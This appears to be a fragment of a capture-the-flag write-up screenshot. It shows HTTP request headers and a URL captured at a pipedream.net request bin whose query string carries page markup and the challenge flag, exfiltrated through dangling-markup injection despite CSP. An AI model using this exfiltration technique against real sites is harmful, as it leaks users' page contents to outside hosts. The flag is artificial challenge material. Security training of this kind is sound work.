 sec-fetch-mode: navigate
sec-fetch-site: cross-site
upgrade-insecure-requests: 1
user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
method: GET
path: /
query {1}
!</h1> <div class
"message">        <p>At Quackquack corp the developers think that they do not have to patch XSS because they
implement the Content Security Policy (CSP). But you are a hacker, right ? I am sure you will be able to
exfiltrate this flag: D4NGL1NG_M4RKUP_W1TH_FIREF0X_EASY. (Only the bot is able to see the flag :
url https://1cbc05c9d3b9533c136bdb7d71fce3a0.m.pipedream.net/?%20!%3C/h1%3E%20%20%3Cdiv%20class=%22message%22...